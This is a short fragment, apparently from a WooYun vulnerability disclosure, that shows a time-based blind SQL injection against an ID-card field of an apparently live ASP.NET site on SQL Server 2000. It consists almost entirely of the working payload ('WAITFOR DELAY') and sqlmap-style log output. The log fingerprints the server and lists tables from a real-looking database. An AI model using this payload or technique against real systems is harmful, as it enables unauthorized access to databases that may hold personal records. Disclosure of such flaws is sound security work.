 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: txtIDCard=141111' WAITFOR DELAY '0:0:5'--
---
[09:57:21] [INFO] testing Microsoft SQL Server
[09:57:21] [INFO] confirming Microsoft SQL Server
[09:57:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:57:22] [INFO] fetching tables for database: lfgjj09
[09:57:23] [INFO] the SQL query used returns 366 entries
[09:57:24] [INFO] retrieved: dbo.a
[09:57:25] [INFO] retrieved: dbo.c_gs
[09:57:25] [INFO] retrieved: dbo.c_printbz
[09:57:26] [INFO] retrieved: dbo.c_sfzlx
[09:57:26] [INFO] retrieved: dbo.c_system_zt
[09:57:27] [INFO] retrieved: dbo.c_wldw
[09:57:27] [INFO] retrieved: dbo.c_writecardstate
[09:57:28] [INFO] retrieved: dbo.cv_writecarddw
[09:57:29] [INFO] retrieved: dbo.czgz_gjj_cz_201209_ok
[09:57:29] [INFO] retrieved: dbo.czgz_gjj_cz_201210_add
[09:57:30] [INFO] retrieved: dbo.d_bxgs
[09:57:30] [INFO] retrieved: dbo.d_byqk
[09:57:31] [INFO] retrieved: dbo.d_dbgs
[09:57:32] [INFO] retrieved: dbo.d_dbxx
www.wooyun.org